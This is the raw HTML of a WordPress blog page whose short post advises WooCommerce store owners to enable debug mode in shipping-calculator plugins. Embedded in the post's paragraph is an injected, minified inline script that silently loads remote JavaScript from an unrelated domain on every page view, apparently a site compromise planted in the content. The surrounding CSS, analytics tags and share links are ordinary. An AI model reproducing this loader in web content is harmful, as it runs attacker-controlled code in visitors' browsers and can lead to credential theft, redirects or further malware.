.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvsc-open-sans-fonts-css' href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mvsc-main-css-css' href='https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://multivendorshoppingcarts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3MHF6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["multivendorshoppingcarts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3MHF6R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://multivendorshoppingcarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multivendorshoppingcarts.com/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multivendorshoppingcarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://multivendorshoppingcarts.com/?p=676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multivendorshoppingcarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
		<!-- This code is added by Analytify (6.1.0) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?UA-112907620-3"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true}' );
			const gaID = 'UA-112907620-3';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (6.1.0) !--><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/10/multi_vendor_shopping_carts_icon-removebg-preview.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-date published { 
  display: none; 
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-676 single-format-standard wp-theme-mvsc-theme multi-vendor-shopping-carts">
	<header class="site-header ">
		<div class="container">
			<div class="row middle-xs">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-10 site-branding">
					<span class="site-logo">
						<a href="https://multivendorshoppingcarts.com">Multivendor Shopping Carts</a>
					</span>
				</div>
				<div class="col-lg-10 col-md-9 col-sm-9 col-xs-2 main-navigation" role="navigation">
					<button aria-controls="primary-menu" aria-expanded="false" class="menu-toggle" aria-label="menu-toggle">
						<span></span>
					</button>
					<div id="main-menu-container" class="menu-navigation-container"><ul id="main-menu" class="navbar-nav nav text-left"><li id="menu-item-3979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3979"><a href="https://multivendorshoppingcarts.com">Home</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://multivendorshoppingcarts.com/compare/">Comparison</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3980"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
</ul></div>					<div class="navbar-right nav visible-md">
						<!-- <a href="#" class="btn btn--theme"></a> -->
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="mvsc__single_box_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
									<article id="post-676" class="mvsc__single_post post-676 post type-post status-publish format-standard has-post-thumbnail hentry category-marketplace">
						<figure class="mvsc__single_post_thumbnail">
							<img width="561" height="190" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?fit=561%2C190&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Online Shipping Calculators and Debug Mode in WooCommerce" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?w=561&amp;ssl=1 561w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2018/12/shipping-fedex_settings-1.png?resize=300%2C102&amp;ssl=1 300w" sizes="(max-width: 561px) 100vw, 561px" />						</figure>

						<h2 class="mvsc__single_post_title">Online Shipping Calculators and Debug Mode in WooCommerce</h2>
						
						<div class="mvsc__single_post_meta">
							<a href="https://multivendorshoppingcarts.com/author/editor/" class="mvsc__author_bio">
								<img class="mvsc__author_avatar" src="https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&d=mm&r=g" alt="avatar">
								<span class="mvsc__author_name">Editorial Team</span>
							</a>
							<span class="mvsc__post_date">
								<i class="flaticon-calendar"></i>
								December 22, 2018							</span>
							<span class="mvsc__post_readtime">
								<span class="read-time-holder"><i class="flaticon-clock"></i>&nbsp;&nbsp;<span class="read-time">1</span> <span class="read-text">min read</span></span>							</span>
						</div>

						<div class="mvsc__single_post_content">
							<p>It is highly recommended to enable the debug mode within the shipping plugin settings section that you are using to calculate the shipping cost within your expectation. When this option will be enabled add a product to cart and you will see useful information on the cart page and/or on the checkout page that explains why shipping costs are different from your expectation.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Editorial Team' src='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://multivendorshoppingcarts.com/author/editor/" class="vcard author" rel="author"><span class="fn">Editorial Team</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>						</div>
					</article>
							</div>
		</div>

		<div class="row">
	<div class="col-xs-12">
		<div class="single__side_social_share">
			<div class="mvsc-social-share">
				<ul>
					<li class="share-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&t=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-facebook-logo"></i>
						</a>
					</li>
					<li class="share-twitter">
						<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&text=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-twitter"></i>
						</a>
					</li>
					<li class="share-linkedin">
						<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&title=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-linkedin"></i>
						</a>
					</li>
					<li class="share-pocket">
						<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&title=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce&share=pocket" class="share-link" target="_blank">
							<i class="flaticon-pocket"></i>
						</a>
					</li>
					<li class="share-mail">
						<a href="/cdn-cgi/l/email-protection#[base64]" class="share-link" target="_blank">
							<i class="flaticon-email"></i>
						</a>
					</li>
					<li class="share-pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&description=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-pinterest"></i>
						</a>
					</li>
					<li class="share-reddit">
						<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&title=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" class="share-link" target="_blank">
							<i class="flaticon-reddit"></i>
						</a>
					</li>
					<li class="share-telegram">
						<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fonline-shipping-calculator-and-debug-mode-in-woocommerce%2F&text=Online+Shipping+Calculators+and+Debug+Mode+in+WooCommerce" class="share-link" target="_blank">
